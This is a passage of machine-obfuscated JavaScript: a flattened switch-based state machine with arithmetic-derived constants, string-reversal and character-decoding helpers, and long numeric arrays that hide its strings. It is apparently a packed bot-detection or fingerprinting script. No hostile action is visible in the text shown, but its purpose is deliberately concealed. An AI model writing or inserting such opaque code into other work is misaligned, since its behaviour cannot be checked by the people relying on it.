Eh:{gx=hv*n7*bG*Fz;Dr=vk+Zz+sX*hv+A8;fAH+=gU;WEL=vk+n7*xS-bG-sX;WZL=pP*vk+A8-hv-Zz;pCL=hv*Fz*bw-A8;S7=bG+sX*Zz*Fz-IP;}break;case YE:{var qIH=pCH[I];xEH.zj=QPL(cB,[qIH]);fAH+=sB;while(cp(xEH.zj.length,kEL))xEH.zj+=xEH.zj;}break;case Qh:{Nk.push(SJL);sBH=function(SPL){return QPL.apply(this,[YE,arguments]);};fAH=zC;xEH(KHL,NpL);Nk.pop();}break;case I:{var JjH=pCH[I];var pjH=pCH[P];var PIH=pCH[MO];var SLH=mP[Xx];var dPL=WX([],[]);fAH+=BR;}break;case KH:{bjL=bG*vk+bw*Fz-xS;RLL=vk+xS+IP*pP*hv;SLL=A8*sX*IP*Fz;w1L=pP*hv*Zz*bG;fAH+=k1;XRL=hv+xS+IP*bG*bw;TKL=vk*IP+A8-sX-Fz;}break;case Z4:{fAH+=KR;JAL=n7+hv+vk-IP+bG;kLL=Zz+xS*n7*bG*pP;ss=n7-bG+xS*IP*Zz;Lx=n7*xS+hv*IP-A8;Lk=xS*hv*pP+vk+Fz;}break;case wL:{PIL=sX*vk+bw*Zz-hv;Xw=hv*bG*A8*Fz-Zz;Mr=vk*A8-bG+pP+xS;tFL=IP+xS+sX+vk*Zz;gHL=xS*IP+pP+bG*Zz;S1L=vk*bw-hv-pP+Zz;fAH=Rl;rq=sX*n7*xS-Zz-IP;}break;case OR:{RN=IP*Zz+xS*hv-bw;zz=xS*bw+hv*Fz+sX;C4L=vk*sX+bw*Fz-hv;ON=Fz*vk-n7+IP+bw;qjL=pP*hv*xS-Zz-n7;QCL=hv*xS-n7-pP;fAH=KH;}break;case D6:{l7=bw+A8+hv*IP+sX;fAH-=fL;zjL=xS*Fz-vk+sX+bw;G8=A8*xS+Fz*bw;tM=Fz-hv+bw+sX+xS;XG=Zz+hv*bw-A8+pP;kIL=pP-hv+vk+xS;}break;case HH:{Y1L=Fz+bw+n7*sX+vk;HDL=IP+vk+xS;fAH=pB;Nq=vk+Fz+IP*bG;kM=IP+hv+bG*xS+Fz;Br=pP*A8*vk+sX-bw;khL=sX*xS+Fz-hv;zX=Zz*sX+pP*bw*xS;}break;case LT:{vz=sX*IP+hv*bG*n7;fs=Fz*vk-bG-IP+xS;qmL=bw*vk-xS+Zz+bG;GCH=bw*xS*pP-sX*IP;Sx=bG-n7+Fz+pP*vk;fAH+=Z4;lhL=hv+IP+Zz*sX*Fz;}break;case gE:{fAH+=hC;if(cp(KAH,sLH.length)){do{MX()[sLH[KAH]]=Px(j9(KAH,hv))?function(){return dG.apply(this,[IR,arguments]);}:function(){var MNL=sLH[KAH];return function(FjH,SjH,bmH,qLH){var VWL=dRH.apply(null,[cK,SjH,bmH,TX]);MX()[MNL]=function(){return VWL;};return VWL;};}();++KAH;}while(cp(KAH,sLH.length));}}break;case Jl:{Wr=bG*pP*xS-A8;DYL=vk*hv-n7*bG*A8;OAL=n7+xS+IP*vk;fAH=TI;fnL=bw*Fz*bG*pP+Zz;RS=hv*bG*bw+vk*pP;}break;case QI:{DHL=sX*vk-bG-pP-hv;cfL=hv*pP*sX*bG-vk;D7=Fz*bG*xS-IP;qw=hv*xS-Fz*pP-bG;lr=bG*A8*vk+IP+bw;fAH=vI;Kq=vk*bw+IP+bG-xS;rG=xS*Fz*pP-hv-bw;}break;case hA:{Ir=Fz-bG+IP*vk+A8;kz=Zz-sX+vk*Fz-A8;WQL=xS*sX*A8+n7-Zz;WpL=bG+n7+vk+hv*xS;P7L=n7*vk-Fz-A8+xS;br=n7+sX*bw*IP;fAH+=ZC;}break;case vI:{r7=n7*sX*xS-vk-bw;Is=n7*bw*xS-Zz-vk;hG=hv+IP-bw+vk*sX;fAH=nE;Fk=bG*vk-n7-IP*hv;NK=pP*A8*bw*bG*sX;GM=IP*vk-hv-pP;}break;case Zl:{kqL=bG*vk-n7*bw;lmL=A8+bG*sX*pP*IP;S2L=pP*xS*IP-bG-A8;HEL=IP*vk-xS-hv-pP;fcL=bw*xS-Fz-n7;fAH-=c1;DfL=IP*hv*A8*sX-Fz;}break;case nA:{HqL=sX*IP*Zz+vk;BIL=hv*xS-IP*A8-n7;fAH=A;NHL=Zz*sX*hv-Fz+bw;fhL=bw*xS+Fz-Zz+pP;}break;case tL:{SP=Zz*Fz+IP*sX-bw;wM=xS+hv*bG+A8-Zz;Yx=bw*bG-hv+IP+xS;ZX=A8-Zz-bG+xS*n7;fAH=hH;rw=A8*bG*IP-bw+xS;xv=Fz*sX+n7*Zz+A8;}break;case jH:{fAH=zC;Nk.pop();}break;case gI:{pjL=xS*Zz*n7*pP;xUL=vk*bw-hv+n7-Fz;fAH=k1;G1L=sX*vk-Fz+Zz*IP;Hx=vk*pP*Zz-IP*bw;qUL=hv*pP*bG*Fz-IP;hLL=n7*vk-hv*pP*A8;T3L=A8+xS+bG*vk+sX;}break;case gj:{HnL=bG*vk+Fz*sX-pP;IrL=vk*pP*bG-xS+Fz;Mv=sX*xS-Fz+hv+IP;PjL=n7*bw*xS-bG*sX;RbL=vk*n7-bw*bG;I3L=IP+sX*vk-xS*Fz;dM=pP+n7*xS*hv-Fz;z9=vk*sX-Zz+n7-Fz;fAH=S4;}break;case Hl:{AlL=n7+sX+Fz*vk-Zz;vOL=Zz+sX*xS*pP-bw;fAH+=CI;Q9=bw*n7+vk*bG+pP;C8=Fz+sX*vk;}break;case wR:{XTL=bG+Fz+pP*vk;PX=xS*Fz-pP+bw+IP;fAH=AA;QmL=pP*vk+Zz+bw;J4L=vk*pP+sX+Zz+n7;PM=IP+bw+pP*vk;l0=IP+bw+A8+pP*vk;}break;case G:{fAH+=pj;Zw=bG-Fz+Zz*sX+A8;cz=sX+bG+A8+pP;f9=Zz*bw+hv+A8-pP;xX=Fz+xS+n7+A8+bw;}break;case Al:{clL=Fz+vk*hv-sX*bG;bZL=xS+Zz*vk+IP+Fz;LW=xS*Zz*pP+n7*bw;h4L=bG-xS+vk*sX*A8;HP=A8*pP+bw*vk-xS;fAH+=NE;h3L=IP-n7-xS+sX*vk;}break;case Y1:{var gzL=pCH[I];var IEH=WX([],[]);for(var YPL=j9(gzL.length,A8);xG(YPL,O7);YPL--){IEH+=gzL[YPL];}return IEH;}break;case U4:{fAH=SB;NpL=bw*vk*A8-n7;Xx=xS*hv-vk-pP+n7;UP=n7+xS*pP+bG;Rx=bG*hv+n7*IP+pP;CG=bw*sX-A8+bG-Fz;cX=n7+Fz*bw-Zz;SS=xS+hv*Zz+Fz+pP;}break;case ZC:{var TmH=pCH[I];fAH=zC;xXL.Cl=QPL(Y1,[TmH]);while(cp(xXL.Cl.length,Sj))xXL.Cl+=xXL.Cl;}break;case BT:{hVL=n7-pP+sX*vk-Fz;fAH-=Y6;BS=bw*vk+Fz-bG-xS;YTL=pP*vk-Zz+hv-bG;gBL=A8+Fz-vk+bw*xS;}break;case b6:{E8=hv*xS*pP-Fz-bG;jM=vk*bw-Zz*pP-hv;kCL=A8+IP+Zz+vk*bG;Pk=pN-E8+QmL+jM-kCL+cRL;fAH=Q1;T4L=sX*vk+xS-bw;vcL=vk*Fz+IP-bG*sX;}break;case GB:{Nk.push(Q7L);fAH=zC;TWL=function(ALH){return QPL.apply(this,[ZC,arguments]);};bQ(pj,[x0,G8,K9,dP]);Nk.pop();}break;case AA:{Fs=Zz*bG+xS*n7+vk;HK=vk*A8*sX-bG-bw;IAL=vk-A8+n7*bw*sX;dCL=bw+Zz*bG*xS;fAH-=RI;C0=IP*vk-xS+A8-hv;IfL=sX+Zz+xS+vk*bw;}break;case mL:{qp=Fz+IP*hv*A8-Zz;Hv=A8+n7*xS-sX*bG;Ys=Fz+pP+A8+xS;x0=bw+Fz+bG;FK=IP*sX+hv+pP*A8;T7=A8+pP*IP+bG+sX;WP=sX*Fz+hv*A8+bw;fAH=TE;nX=Fz+IP+sX+hv+bG;}break;case YL:{BHH=hv*vk-IP-n7*xS;X3L=Fz*vk+A8-n7-pP;fAH-=Vj;x5L=vk+xS+Fz*bG*pP;rmL=pP-A8+xS*Fz+n7;YYL=A8+bG*xS+Fz*bw;}break;case bl:{lOL=A8*hv+IP+vk*sX;f1L=vk*sX+bw+bG+xS;N4L=IP+A8-bw+vk*bG;PBL=vk+hv+sX;fAH=pH;J1L=Fz+sX-bG+hv+vk;HG=A8*vk+Fz+bw*hv;Tz=bw+Fz+vk*IP+xS;IcL=sX-Zz*n7+bw*xS;}break;case PT:{g6L=sX+Zz*vk-IP+bG;fAH=RI;ECL=sX-bw*IP+Fz*vk;BUL=IP+sX*vk+Zz*Fz;BK=hv*Fz+vk+bG-sX;}break;case WE:{MJL=bw+vk*sX-xS*pP;MLL=vk+sX+pP*Fz*xS;fAH=cT;OBL=bG+vk*A8*n7+xS;FCL=hv+pP*IP*sX*Fz;S9L=vk*Zz-Fz*bG+sX;AVL=vk*sX-IP*n7;}break;case wC:{fAH-=tR;Z8L=bw-Zz-A8+Fz*vk;v8L=bG*A8*vk-bw*Zz;QUL=bG+bw+xS+Zz*vk;pDL=Zz-IP+bG*pP*xS;UzL=pP*hv*xS-vk-sX;HhH=hv*bG*Fz-Zz-bw;gBH=hv*Zz*IP-xS;LSL=sX*hv*IP-bw+pP;}break;case LA:{L8=Fz*vk+Zz-n7+bw;r1L=n7+vk*hv-sX*A8;fAH+=lC;Rs=A8+vk*bw-Fz*sX;Bx=sX+n7*bw+vk*IP;rx=pP+bw+IP*vk+xS;}break;case xO:{plL=bG-xS+Zz+vk*hv;fAH+=n4;SUL=xS*n7*bw+sX;vIL=sX*Fz*pP+xS*A8;UW=Zz+vk*IP-xS+hv;PcL=sX*vk-IP-Fz+n7;}break;case bA:{var YzL=pCH[I];var vLH=WX([],[]);var dLH=j9(YzL.length,A8);while(xG(dLH,O7)){vLH+=YzL[dLH];dLH--;}return vLH;}break;case Z6:{kxL=pP*bw*hv*n7+xS;f4L=bw*vk+Zz-xS-IP;D9=n7*xS*IP+bG*Fz;IOL=bw*sX*pP*n7+xS;k6L=n7-Zz+bw*sX*hv;W4L=vk*bG+IP*xS;ZBL=bw+Fz*Zz*IP*n7;Q1L=hv*vk+Zz-xS+A8;fAH+=qI;}break;case BE:{fAH=zC;var PzL=pCH[I];dRH.PE=QPL(bA,[PzL]);while(cp(dRH.PE.length,t7))dRH.PE+=dRH.PE;}break;case vL:{wcL=bG+n7+bw*A8*vk;hmL=IP*vk-pP+xS-A8;fAH=s4;CHL=Fz+xS*IP+bw*bG;nx=bw-xS*sX+hv*vk;MUL=bG-pP-xS+vk*bw;Gz=pP+Fz*vk+hv+sX;}break;case zh:{hlL=A8+IP+bG+vk*bw;O7=+[];gN=pP*IP-hv+vk-A8;fAH+=XE;Wp=hv*pP+Fz-bG;SX=Zz+sX-A8+Fz;Zr=pP+IP+Zz;Hs=xS+A8-Zz-pP+IP;wx=Fz*n7*bG-xS-sX;}break;case lC:{BrL=sX-bw+hv*Fz*Zz;TAL=bG*A8*sX*pP*n7;fAH=nB;BBH=bG*vk-hv-n7+A8;Yk=A8*Zz-xS+bw*vk;GhL=bw+IP*xS+Zz-n7;}break;case WU:{px=Fz*vk+pP-sX*A8;Cz=IP*pP*n7*Fz-Zz;cgL=xS+A8+vk*Fz+n7;AUL=sX*xS-A8+vk-Zz;XmL=IP*bw*hv-sX+vk;X7=A8+n7+bG*xS-Fz;FjL=bw*Fz*sX+pP-xS;fAH+=f1;vM=hv+n7*IP*Fz+xS;}break;case HI:{Nk.push(JDL);WHH=function(GlH){return QPL.apply(this,[BE,arguments]);};bQ.call(null,wO,[Mx,Q8,sdL,Kp]);fAH=zC;Nk.pop();}break;case hE:{JlL=bG+Fz+vk*bw+n7;mv=Fz*A8+vk*sX+n7;fAH-=GL;GGL=vk*Fz+bw*Zz-xS;jLL=bG+vk+xS*pP*hv;ZS=vk*bG+hv*n7-sX;XDL=vk*Fz+IP-pP+xS;CDL=pP+sX*vk+bG-n7;}break;case Vh:{FX=vk+Zz*Fz-hv*A8;OG=pP+xS+bw*IP;wLL=bw*xS-Fz*hv*n7;H0=IP+hv*bw+sX-Fz;Zq=Fz-IP-bG+xS+vk;fAH-=hl;YX=vk-A8+pP*IP;}break;case A:{w9L=bw*xS+hv+vk-Zz;jUL=bG*A8*hv*sX+IP;KAL=IP+Fz*vk+Zz*bG;HRL=Fz*xS+sX*IP-bG;fAH=WE;KM=Fz*Zz*xS-n7*sX;LKL=bG*vk+A8-pP*hv;}break;case gl:{K3L=bw+Zz+hv*n7*IP;fk=pP+xS*bw-Zz+vk;QpL=A8*hv*Fz*sX-pP;fAH-=VE;Rv=IP+sX+n7+bG*xS;JxL=hv*Zz-A8+sX*xS;}break;case wH:{bS=Fz*Zz+vk;Rq=vk-Fz+bG+sX+A8;fAH+=H;Us=IP+pP+hv*sX+A8;I1L=hv+IP*bG*n7+Fz;O0=bG*xS-Fz*IP;Rw=xS+vk+pP-IP*A8;}break;case pL:{fAH=nj;vG=pP*sX*bw*bG+vk;UBL=hv*xS+A8+bG-pP;Yq=n7+bw+sX*bG*IP;k7=xS*Fz+hv*pP+sX;}break;case TE:{fAH=C;Yz=IP*Zz+bG-A8-Fz;Ls=A8+Fz+sX+Zz*IP;Kp=bG+n7+hv-A8+Fz;qx=bw*pP*A8+n7*Zz;k8=Zz+hv+bG*IP*pP;}break;case j4:{var vNL=pCH[I];fAH=zC;if(E6L(vNL,IU)){return x1[FEH[pP]][FEH[A8]](vNL);}else{vNL-=kU;return x1[FEH[pP]][FEH[A8]][FEH[O7]](null,[WX(EX(vNL,hv),j1),WX(Lv(vNL,tC),sl)]);}}break;case BC:{jEL=hv*vk-n7-Zz-bw;dAL=sX+Fz*IP*bw-A8;fx=Fz-Zz+n7+xS*bw;fAH=k4;N5L=vk*Fz+Zz+hv*bw;}break;case XH:{p1L=vk*bG+Zz-hv*Fz;GHL=pP+Fz+vk*Zz+IP;fAH=ZT;m4L=bG*vk-pP+n7-A8;K0L=sX-pP*IP+vk*bG;}break;case zL:{fAH-=sh;D3L=Fz+bG*vk-xS-IP;WLL=vk*bG-A8+Zz*n7;NfL=sX*IP*Fz-bw+Zz;K2L=Zz*xS+n7*sX+vk;}break;case cC:{fAH=zC;return [Wp,EY(IP),SX,EY(Zr),EY(A8),EY(Hs),wx,O7,EY(SX),G9,EY(Sk),Uz,EY(dS),O7,EY(A8),Zr,gG,O7,EY(Zz),n7,EY(W0),EY(QP),[sX],EY(LM),[sX],EY(gG),EY(pP),kX,A8,EY(pP),EY(Qq),Zr,bG,EY(Fz),bG,pP,ZK,EY(Kk),pP,EY(SX),Zr,Wp,O7,Zr,EY(qs),lq,EY(A8),O7,EY(bw),EY(pP),SX,[ZK],EY(IP),dS,O7,EY(dS),[A8],EY(sX),sX,pP,n7,IP,[bG],EY(G9),cK,bG,[ZK],EY(Ds),wx,EY(SX),bw,Fz,EY(IP),EY(IP),dS,EY(RM),IP,EY(Kk),xS,ZK,Zz,EY(gG),dS,EY(bw),O7,EY(Hs),Wv,EY(Wv),UX,pP,bG,EY(A8),EY(Zw),UX,EY(bw),EY(ZK),EY(A8),sX,EY(IP),EY(Fz),EY(Fz),pP,Qq,EY(cz),bG,EY(IP),Zr,EY(IP),EY(pP),EY(A8),EY(cz),A8,EY(RM),RM,EY(dS),EY(IP),EY(A8),EY(gG),kX,EY(sX),EY(Fz),EY(A8),Wv,EY(bw),EY(SX),[O7],Zr,EY(sX),EY(kX),EY(n7),bG,bG,pP,O7,pP,IP,EY(IP),Zr,EY(n7),EY(pP),EY(sX),dS,EY(dS),Zr,pP,Fz,EY(pP),EY(Qq),EY(sX),dS,bG,EY(n7),EY(pP),sX,EY(bw),Zr,bw,EY(kX),EY(n7),EY(Wv),bG,hv,dS,[O7],A8,EY(pP),EY(bw),bG,EY(IP),bw,EY(IP),EY(Zz),SX,EY(f9),Uz,EY(dS),hv,A8,EY(ZK),bG,EY(IP),EY(RM),Wp,Zz,EY(sX),Zr,A8,Zr,EY(ZK),bw,EY(xX),EY(qs),n7,hv,Zz,Zz,Fz,Fz,Zz,EY(qp),pP,pP,pP,pP,EY(A8),EY(A8),pP,Fz,EY(pP),EY(Qq),cz,EY(bG),cz,EY(SX),Wp,EY(SX),Hv,EY(bG),EY(Zr),EY(Ys),EY(Fz),x0,EY(Wp),ZK,sX,EY(bw),EY(FK),EY(bG),EY(T7),xS,EY(pP),EY(bw),bG,EY(IP),bw,bG,EY(WP),nX,dS,[O7],O7,xS,kX,Fz,EY(ZK),EY(ZK),EY(Yz),Ls,EY(dS),Zr,EY(SX),RM,EY(bG),n7,RM,EY(sX),EY(A8),n7,pP,EY(A8),A8,hv,EY(bw),EY(A8),EY(pP),n7,EY(Qq),n7,A8,bw,EY(hv),A8,EY(RM),SX,pP,EY(ZK),Zr,EY(IP),Qq,EY(x0),Fz,EY(pP),EY(pP),dS,EY(Ls),Ls,EY(dS),sX,[Fz],EY(bG),EY(pP),Zr,EY(ZK),pP,IP,hv,EY(Yz),ZK,ZK,EY(QP),xS,EY(pP),A8,EY(pP),EY(bw),IP,EY(Zw),cK,EY(n7),bw,A8,EY(Uz),lq,EY(n7),EY(pP),EY(Kk),f9,O7,EY(n7),n7,A8,EY(IP),xS,EY(Kp),Yz,EY(SX),qx,Zr,O7,A8,bG,EY(k8),WP,gG,EY(A8),sX,EY(SX),Zr,pP,EY(k8),jK,EY(IP),EY(hv),A8,A8,n7,bG,EY(bw),EY(A8),EY(FK),F0,n7,EY(pS),pk,IP,EY(bw),O7,EY(f0),k8,EY(bG),EY(F0),F0,EY(Zr),sX,EY(bG),EY(pP),SX,EY(pP),dS,EY(Mx),Hr,EY(n7),sX,EY(Zz),EY(Qq),Zr,n7,bG,EY(Zr),ZK,O7,Zr,EY(f9),Hs,EY(gG),EY(pP),EY(n7),GS,Fz,EY(xS),xS,EY(RM),n7,EY(Lw),Hr,T7,bw,EY(Qq),EY(fv),Hv,bG,EY(sX),sX,EY(xx),EY(pP),Jz,EY(A8),RM,EY(fv),A8,bG,EY(Zr),EY(IP),IP,EY(sX),EY(ZK),n7,[A8],dS,EY(Wp),ZK,bw,EY(cz),EY(QP),QP,bw,EY(IP),Zr,EY(gG),EY(pP),dS,EY(Hr),[bG],EY(xS),n0,RM,EY(RM),EY(IP),xS,EY(GS),EY(sX),IP,EY(A8),EY(bw),EY(Kp),sP,EY(sX),EY(ZK),n7,Zr,[Fz],EY(n7),bw,EY(hv),EY(sX),EY(pP),IP,EY(ZK),EY(n7)];}break;case jl:{Fz=pP*n7*A8;bw=Zz*bG-pP-n7-Fz;sX=IP-Fz+Zz*n7-bG;hv=A8*bG+bw-sX+Zz;xS=A8-n7+bw*bG-hv;fAH+=bh;vk=xS+bw*sX+bG-hv;}break;case QA:{fAH=HH;VG=A8+bw*n7+Fz+vk;MAL=pP*vk+Zz-bw;cv=Fz+IP*vk+hv*A8;Ux=sX-A8-n7+vk*bw;nBL=pP*hv*IP+A8-Fz;xjL=bG+xS+sX+vk-hv;x7=hv+IP+bG*Zz+vk;XBL=IP+pP+vk-Zz+xS;}break;case Ch:{RK=vk+bw+bG*hv*A8;hx=pP*xS+vk-hv+bG;hM=bG*xS-n7;bP=A8+sX*xS-vk;fAH+=WC;vjL=vk+pP-Fz+IP*hv;}break;case QB:{cjL=Zz*xS+pP*sX-Fz;C1L=vk+bw*bG+pP;R9L=IP+xS+vk+n7+bG;Xr=hv+IP*A8+xS+vk;FFL=vk+Zz+hv*bG-pP;nS=pP-bw+bG*xS-Zz;fAH+=Qj;}break;case kE:{rRL=bw*Fz-Zz+vk*n7;zVL=pP*xS*A8*hv-sX;WYL=vk*Fz+bG*IP*sX;B0L=bG-sX+Fz+vk*bw;fAH=Yh;YQL=Fz*n7+vk*sX+IP;}break;case cR:{fAH=pA;VBL=Zz+n7*vk-xS-pP;zHL=vk*bG*A8-n7+Fz;ORL=vk*bG-Fz+pP-A8;RpL=Fz*bG*hv-A8;lxL=vk*pP*n7+xS-bw;N1L=vk*Fz-n7-Zz*bG;c1L=Fz*bw+vk*bG+A8;IM=bw+sX*bG*IP;}break;case lO:{fAH+=zI;qz=Fz*bw+vk*sX-bG;ZOL=Fz*vk+Zz-xS*bG;AIL=Zz-n7+Fz*bG*xS;j4L=bw+bG*vk-IP-xS;fLL=bw*sX*hv+bG*IP;}break;case Kh:{return [[bw,EY(hv),ZK,n7],[Zr,EY(qs),lq,Fz,EY(IP),Fz],[],[],[],[xS,SX,EY(Zr),EY(Fz),pP],[EY(bG),Fz,EY(kX),bG],[],[G9,IP,bG,EY(bG)],[],[],[EY(ZK),Fz,EY(A8)],[]];}break;case rE:{A8=+ ! ![];fAH=jl;pP=A8+A8;n7=A8+pP;Zz=pP-A8+n7;bG=n7+Zz-pP;IP=n7*A8*Zz-bG;}break;case rh:{return [O7,O7,bG,[A8],Fz,SX,EY(Wp),ZK,bw,EY(x0),RM,EY(dS),EY(pP),dS,EY(Mx),LM,RM,O7,EY(dS),Zr,IP,UX,Fz,EY(sX),EY(Wp),[Zz],O7,SX,pP,EY(n7),bG,EY(bG),EY(cz),O7,EY(dS),SX,A8,EY(Qq),SP,n7,EY(bw),EY(Zz),bw,Fz,EY(RM),RM,EY(ZK),Fz,EY(A8),EY(xX),EY(Yz),wM,EY(A8),n7,pP,EY(pP),EY(SX),sX,ZK,EY(Yx),[IP],EY(Zz),EY(ZK),G9,EY(A8),EY(dS),A8,ZK,EY(gG),cz,EY(Zr),EY(Zz),hv,EY(Zr),bw,EY(hv),A8,Zr,EY(Zr),Zr,EY(pP),dS,EY(lq),xS,EY(pP),A8,EY(Hs),Ds,Fz,EY(pP),EY(n7),A8,bw,EY(Hs),ZK,[Zz],EY(GS),RM,EY(ZK),bG,EY(Ds),Uz,EY(sX),pP,EY(Zr),Qq,O7,[bG],EY(Ds),f9,O7,EY(n7),n7,EY(pP),ZK,O7,EY(IP),EY(A8),EY(x0),G9,EY(IP),Zr,Fz,EY(bG),EY(pP),A8,EY(pP),EY(bw),bG,EY(IP),pP,EY(n7),RM,Wp,EY(IP),SX,EY(Zr),EY(Wp),LM,[Fz],EY(k8),cK,Hr,EY(n7),sX,EY(Zz),EY(Qq),Zr,EY(pS),Hr,[sX],EY(fv),Hv,bG,RM,[O7],pP,EY(n7),EY(ZK),SX,EY(kX),SX,O7,G9,EY(kX),EY(n7),pP,[A8],x0,EY(cz),dS,EY(bw),IP,Zz,EY(Wp),IP,sX,EY(RM),Qq,A8,EY(bw),ZX,EY(ZX),rw,RM,EY(Zr),RM,EY(ZK),Zr,EY(SX),EY(Lw),WP,gG,EY(ZK),A8,EY(sX),EY(xv),TG,IP,Zr,kX,Fz,EY(ZK),EY(ZK),EY(Yz),Ls,EY(dS),Zr,EY(SX),RM,EY(bG),n7,dS,IP,EY(bw),Zz,EY(bG),EY(SX),bw,EY(hv),ZK,n7,EY(dS),IP,EY(Zr),[O7],EY(A8),[Fz],EY(dS),Zr,EY(Qq),ZK,sX,EY(bw),EY(hv),EY(pP),IP,EY(Zr),ZK,IP,A8,bw,EY(bG),EY(Zz),EY(A8),A8,EY(dS),EY(Zz),ZK,sX,EY(gG),EY(G9),[sX],pP,bG,EY(xS),x0,Zr,EY(bG),IP,bG,EY(bw),EY(ZK),RM,EY(ZK),Fz,EY(A8),O7,EY(sX),EY(cK),Ls,Fz,EY(bw),EY(bw),EY(Qq),EY(A8),EY(A8),EY(cK),n0,bG,EY(bw),Hv,EY(kX),SX,EY(rw),A8,EY(RM),SX,pP,EY(Zw),LM,EY(ZK),SX,bw,n7,EY(bG),EY(Qq),x0,pP,EY(RM),ZK,EY(Zz),ZK,ZK,EY(dS),sX,pP,EY(SX),Zr,Wp,O7,Zr,EY(qs),lq,EY(A8),O7,EY(bw),EY(pP),SX,EY(ZK),Fz,EY(A8),UX,[n7],EY(sX),EY(Lw),Mx,RM,sX,pP,bG,EY(dS),EY(Lw),nX,xS,Qq,EY(sX),bw,EY(bG),A8,EY(wM),Jz,RM,EY(Zz),kX,EY(kX),Zr,EY(Kp),Fz,dS,O7,EY(Hs),T7,bG,A8,n7,EY(T7),dS,Zr,A8,[bG],O7,Fz,Qq,EY(TX),cK,EY(ZK),SX,EY(bw),EY(IP),EY(n7),x0,EY(gG),kX,IP,EY(IP),bw,EY(bG),gG,EY(sX),EY(Qq),EY(GS),EY(bG),A8,Yz,EY(Zr),RM,EY(pP),gG,n7,EY(Qq),A8,Zr,dS,EY(Zr),EY(Zz),RM,EY(dS),EY(Zw),sP,EY(IP),sX,EY(sX),bw,Fz,pP,EY(A8),Fz,EY(gG),EY(QP),Kp,EY(nX),sP,bw,pP,EY(gG),pP,sX,Ds,Fz,EY(dS),Zr,Zz,EY(cz),Zr,bG,EY(Qq),dS,EY(Ls),UX,Fz,EY(dS),Zr,Zz,EY(Wp),ZK,hv,EY(Yz),ZK,ZK,EY(Ds),qx,ZK,EY(bw),kX,EY(bw),EY(ZK),RM,EY(dS),EY(A8),gG,O7,EY(Zz),n7,EY(W0),EY(ZK),O7,TX,EY(gG),EY(ZK),Zr,EY(n7),EY(n7),gG,EY(SX),gG,EY(sX),EY(cK),UX,[n7],EY(Zz),gG,EY(sX),EY(ZK),Zr,EY(gG),EY(UX),Uz,O7,EY(pP),bG,[n7],EY(sX),EY(ZK),EY(bG),SX,EY(ZK),bG,EY(sX),EY(dS),Fz,EY(pP),EY(n7),hv,bw,EY(n7),EY(ZK),SX,EY(SX),bw,Fz,EY(Zr),A8,gG,EY(Zr),Qq,EY(ZK),EY(bG),EY(bw),ZK,EY(RM),A8,hv,EY(IP)];}break;case F4:{fAH=gE;var sLH=pCH[I];WHH(sLH[O7]);var KAH=O7;}break;case X4:{return [[Wp,EY(Zr),EY(pP),EY(Fz),RM,EY(bG),n7],[Qq,EY(bw),Zr,EY(SX),Zr,EY(RM)],[],[hv,EY(n7),EY(pP)],[ZK,bw,EY(cz),Qq],[EY(hv),Fz,EY(A8)],[EY(Fz),bG,Fz],[bG,hv,EY(n7)],[T7,bw,EY(Qq)]];}break;case nL:{var HzL=pCH[I];fAH-=jL;var mRH=pCH[P];var RXL=pCH[MO];var jlH=pCH[Ch];var B4H=WX([],[]);var OAH=Lv(j9(mRH,Nk[j9(Nk.length,A8)]),bw);}break;case N:{var v4H=pCH[I];fAH=zC;dRH=function(hhH,JzL,HEH,fWL){return QPL.apply(this,[nL,arguments]);};return WHH(v4H);}break;case bL:{fAH+=n6;return [EY(pP),dS,EY(qx),QP,EY(Fz),EY(Fz),pP,Qq,A8,IP,sX,EY(RM),EY(sX),bG,pP,bG,EY(A8),EY(Zw),UX,EY(bw),EY(ZK),O7,A8,x0,A8,xv,EY(Wp),dS,[O7],EY(pk),k8,EY(f0),UP,EY(Rx),pS,EY(bw),[A8],EY(pk),k8,EY(Sk),EY(Wv),FK,dS,[O7],EY(f0),Wv,O7,Sk,[Wp],hv,EY(bw),EY(CG),Uz,[cX],EY(CG),O7,EY(Zz),SS,Fz,EY(gG),EY(ZK),Zr,EY(n7),EY(UP),Wv,O7,Sk,[Wp],hv,EY(bw),EY(CG),Uz,[cX],EY(js),rw,ZK,EY(dS),[SX],EY(Uz),sP,dS,[O7],[Hs],EY(bw),[A8],EY(pk),k8,[Wp],hv,EY(bw),EY(CG),k8,bw,EY(WP),lq,dS,[O7],[Hs],EY(bw),[A8],EY(pk),k8,EY(pk),O7,EY(Zz),FK,dS,[O7],EY(f0),Wv,O7,Sk,[Wp],hv,EY(bw),EY(CG),Uz,[cX],EY(CG),O7,pk,EY(CG),cX,[UX],EY(cX),O7,O7,GS,[cX],EY(CG),O7,pk,EY(jw),T7,O7,GS,[cX],EY(js),[kX],EY(TX),EY(n0),SS,Fz,EY(gG),EY(ZK),Zr,EY(n7),EY(UP),G9,fv,[Wp],hv,EY(bw),EY(CG),k8,bw,EY(SS),qp,EY(f0),UP,EY(Rx),k8,EY(Kp),dS,[O7],EY(pk),pS,EY(UP),A8,pS,EY(xs),jw,EY(pP),EY(Qq),EY(Lw),jw,A8,EY(pP),EY(bw),EY(Fz),SX,EY(pS),QP,Sk,EY(cX),Ds,dS,[O7],EY(CG),A8,pS,EY(bw),[A8],EY(pk),Lw,G9,EY(OS),rw,[gG],Lw,EY(Kk),js,pP,EY(SS),OS,EY(wx),kX,RM,sX,EY(bG),EY(pP),SX,EY(CG),[kX],EY(W0),WP,EY(Mx),wx,EY(ES),fv,EY(IP),kX,EY(nX),Kk,EY(bw),EY(qx),cK,EY(n7),A8,EY(ZK),Zr,pP,bG,EY(FS),xv,EY(lq),kX,RM,sX,EY(bG),EY(pP),SX,EY(CG),Jz,A8,A8,n7,bG,EY(bw),EY(Wp),cK,EY(n7),A8,EY(ZK),Zr,pP,bG,n7,O7,EY(GS),dS,[O7],EY(CG),f0,[FK],EY(Hv),pS,EY(IP),EY(QP),Kp,EY(Wp),EY(Zw),Kk,EY(Sk),qp,EY(Wp),ZK,bw,EY(cz),G9,EY(SS),cX,EY(nX),EY(Wv),FK,dS,[O7],EY(f0),Wv,O7,Sk,[Wp],hv,EY(bw),EY(CG),Uz,[cX],EY(f9),x0,[cX],EY(Mx),xx,pP,EY(SS),Rx,EY(r0),nX,EY(Uz),rw,ZK,EY(dS),[SX],hv,O7,[zq],Ds,ZK,EY(dS),[SX],EY(wM),hv,Sk,EY(TX),nX,EY(Uz),Uz,kX,Fz,EY(ZK),EY(ZK),EY(Yz),Ls,EY(dS),[SX],hv,O7,[zq],xS,kX,Fz,EY(ZK),EY(ZK),EY(Yz),Ls,EY(dS),[SX],EY(wM),hv,ES,EY(qs),nX,EY(Uz),CG,EY(bG),EY(T7),[TG],EY(RM),Zr,Fz,Wp,O7,[zq],xX